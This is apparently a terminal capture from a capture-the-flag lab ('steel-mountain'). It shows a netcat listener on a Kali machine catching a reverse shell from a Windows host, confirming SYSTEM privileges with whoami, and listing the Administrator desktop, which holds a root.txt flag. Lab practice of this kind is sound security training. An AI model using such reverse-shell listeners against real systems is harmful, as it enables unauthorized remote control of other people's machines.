 ┌──(kali㉿kali)-[~/steel-mountain]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.58.54] 49238
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Users\Administrator\Desktop

10/12/2020  12:05 PM    <DIR>          .
10/12/2020  12:05 PM    <DIR>          ..
10/12/2020  12:05 PM             1,528 activation.ps1
09/27/2019  05:41 AM                32 root.txt
               2 File(s)          1,560 bytes
               2 Dir(s)  44,156,518,400 bytes free

C:\Windows\system32>